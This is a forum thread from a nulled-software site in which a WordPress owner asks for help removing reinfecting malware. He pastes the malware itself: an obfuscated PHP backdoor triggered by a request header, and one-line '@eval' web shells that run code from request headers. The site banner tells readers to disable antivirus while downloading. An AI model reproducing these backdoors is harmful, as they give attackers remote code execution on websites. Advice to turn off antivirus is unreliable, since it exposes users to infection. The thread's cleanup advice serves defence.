

My wordpress site just got hacked. I think I fixed all modified files but the malware keeps coming back. If I disable all cron entries in wordpress, it does not return but if I re-enable the cron, the malware comes back so, I'm thinking it is an entry hidden inside one of te crons. How can I view the actual code behind each cron so I can find this culprit?
-
You MUST read the Babiato Rules before making your first post otherwise you may get permanent warning points or a permanent Ban.
Our resources on Babiato Forum are CLEAN and SAFE. So you can use them for development and testing purposes. If your are on Windows and have an antivirus that alerts you about a possible infection: Know it's a false positive because all scripts are double checked by our experts. We advise you to add Babiato to trusted sites/sources or disable your antivirus momentarily while downloading a resource. "Enjoy your presence on Babiato"
Wordpress site hacked
- Thread starter Sebrof
- Start date
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
SSH to your server and check
crontab -e (for your user)
crontab -u www-data -e (assuming www-data is your webserver user)
Also if you have wordpress cron jobs plugin installed you can see what jobs were added trough WP and test one by one
Or you can paste a screenshot of your cronjobs and you might be requested to post content of some files depending of cron job calls
crontab -e (for your user)
crontab -u www-data -e (assuming www-data is your webserver user)
Also if you have wordpress cron jobs plugin installed you can see what jobs were added trough WP and test one by one
Or you can paste a screenshot of your cronjobs and you might be requested to post content of some files depending of cron job calls



You'll see that I have paused some of them trying to find the bad one. I'll un-pause, run it, then check to see if it's back. Each to find out, the malware leaves hidden files in the folders. Each hidden file (and there is a new ne created every day is named something like this: .1679419273
and has this code inside
and has this code inside
It also infects numerous files hiding the code way off to the right so that a standard 80 character screen "hides" it.... the code is way off to the right: I'll see if I have a backup of one of the files they modified<?php @eval($_HEADERS["Sec-Websocket-Accept"]);@eval($_REQUEST["Sec-Websocket-Accept"]);
Last edited:
here is one of the files:
<?php
$_HEADERS = getallheaders();
if (isset($_HEADERS['X-Dns-Prefetch-Control'])) {
$c = "<\x3f\x70h\x70\x20@\x65\x76a\x6c\x28$\x5f\x52E\x51\x55E\x53\x54[\x22\x49f\x2d\x55n\x6d\x6fd\x69\x66i\x65\x64-\x53\x69n\x63\x65\"\x5d\x29;\x40\x65v\x61\x6c(\x24\x5fH\x45\x41D\x45\x52S\x5b\x22I\x66\x2dU\x6e\x6do\x64\x69f\x69\x65d\x2d\x53i\x6e\x63e\x22\x5d)\x3b";
$f = '.'.time();
file_put_contents($f, $c);
include($f);
unlink($f);
}
they are still trying.... from wordfence
Ashburn, Virginia, United States tried to access a non-existent page http://starkfutureusa.com/wp-admin/GwdzWs72UcL.php

Ashburn, Virginia, United States tried to access a non-existent page http://starkfutureusa.com/wp-admin/GwdzWs72UcL.php

Last edited:
btw: he logs show tons of access to xmlrpc.php
It is now blocked but it looks like this is what was used to get in. It's been changed but, the old password was crf450(*
Not an easy password I think or so I thought. Changed now to a much harder password
It is now blocked but it looks like this is what was used to get in. It's been changed but, the old password was crf450(*
Not an easy password I think or so I thought. Changed now to a much harder password
Here is the file decryptedhere is one of the files:
-
PHP:
$_HEADERS = getallheaders(); if (isset($_HEADERS['X-Dns-Prefetch-Control'])) { $c = "@eval($_REQUEST["If-Unmodified-Since\"]);@eval($_HEADERS["If-Unmodified-Since"]);"; $f = .time(); file_put_contents($f, $c); include($f); unlink($f); }
Your old password is actually pretty easy to hack. I always set my passwords to a min of 30 (if site allows) alphanumberic & special characters (min 4 - never repeat).
If you have been hacked twice, I am guess there is an addon that is being hacked and if you are using any nulled scripts on a live site, IMO you deserve it. - Not trying to be a prick, but you should never run nulled files on a production server.
If you hosts allows you ssh access, that run this
Bash:
grep -rnw './public_html' -e 'search txt here'The files are going off the 80 char screen because they put everything on 1 line of code (minimized) also, if you download the file and open in notepad, you will be able to edit the file with returns (enter key) to make it more readable.
if you are using any nulled scripts on a live site
You people have issues, misconceptions about nulled scripts.
What is a nulled script actually?
A script that it had removed its calls to developer server so it can be used without a license that developers add to it.
This doesn't change with anything the rest of script functionality. If developer is overestimated and code crappy scripts it's not nuller's fault. A nulled script is not an improved version of developer original script, it doesn't repair dev's mistakes.
Of course there are nullers that intentionally add malicious codes to their nulled versions. But up to now they were found and removed from Babiato. That's why we can proudly say we can offer almost 100% safety regarding nulling (except the versions we didn't get to check yet as updates are daily).
I never stated where he got them from, not did he. I am still thinking on his, it is a bad/old plugin he is using. In my days of doing security on corp websites/network, this was a huge NO & still is. I have found the ones here a great, proper & clean & I use them in my testing environments, again, I would never run them on a live site, that is just me and I have been for over 35 years, even back in my good ol BBS Days.You people have issues, misconceptions about nulled scripts.
What is a nulled script actually?
A script that it had removed its calls to developer server so it can be used without a license that developers add to it.
This doesn't change with anything the rest of script functionality. If developer is overestimated and code crappy scripts it's not nuller's fault. A nulled script is not an improved version of developer original script, it doesn't repair dev's mistakes.
Of course there are nullers that intentionally add malicious codes to their nulled versions. But up to now they were found and removed from Babiato. That's why we can proudly say we can offer almost 100% safety regarding nulling (except the versions we didn't get to check yet as updates are daily).
@Sebrof each cron entry is attached to a plugin. You may get a copy of them on your local computer and check one by one.
Redownload all sources from where you got them then compare with the ones on your site.
If all are clear or identical with original downloaded files then get full wordpress folder and compare it with original version of wordpress downloaded from wordpress.org.
Somewhere a file has been edited to include malicious script that is running trough cron.
Redownload all sources from where you got them then compare with the ones on your site.
If all are clear or identical with original downloaded files then get full wordpress folder and compare it with original version of wordpress downloaded from wordpress.org.
Somewhere a file has been edited to include malicious script that is running trough cron.
Strange thing to here when you are on a site that offers nulled scripts? I'm guessing you must be here just to look but never download and install any of the plugins found here?If you have been hacked twice, I am guess there is an addon that is being hacked and if you are using any nulled scripts on a live site, IMO you deserve it. - Not trying to be a prick, but you should never run nulled files on a production server.
already knew thatThe files are going off the 80 char screen because they put everything on 1 line of code (minimized) also, if you download the file and open in notepad, you will be able to edit the file with returns (enter key) to make it more readable.
Did you not read my post? I stated I run them in my testing environmentsStrange thing to here when you are on a site that offers nulled scripts? I'm guessing you must be here just to look but never download and install any of the plugins found here?
why run in a test if you are not going to actually use them.... I call BSDid you not read my post? I stated I run them in my testing environments
hat's why we can proudly say we can offer almost 100% safety regarding nulling (except the versions we didn't get to check yet as updates are daily).
You can call BS all you want. I am not the one that got hacked twice.why run in a test if you are not going to actually use them.... I call BS
I run them to try them out, if I like them, than I purchase them to support the authors.
Similar threads
- Replies
- 9
- Views
- 1K
- Replies
- 1
- Views
- 298
- Replies
- 7
- Views
- 489
- Replies
- 0
- Views
- 290